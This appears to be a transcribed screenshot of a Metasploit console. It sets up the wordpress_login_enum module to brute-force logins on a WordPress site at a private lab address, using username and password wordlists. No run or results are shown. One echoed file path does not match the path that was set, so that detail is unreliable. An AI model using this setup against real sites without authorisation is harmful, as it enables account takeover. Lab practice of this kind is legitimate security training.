 msf6 auxiliary(scanner/http/wordpress_login_enum) > set rhosts 192.168.139.197
rhosts => 192.168.139.197
msf6 auxiliary(scanner/http/wordpress_login_enum) > set rport 8585
rport => 8585
msf6 auxiliary(scanner/http/wordpress_login_enum) > set targeturi http://192.168.139.197:8585/wordpress/
targeturi => http://192.168.139.197:8585/wordpress/
msf6 auxiliary(scanner/http/wordpress_login_enum) > set user_file /root/Desktop/kadı.txt
user_file => /root/fDesktop/kadı.txt
msf6 auxiliary(scanner/http/wordpress_login_enum) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt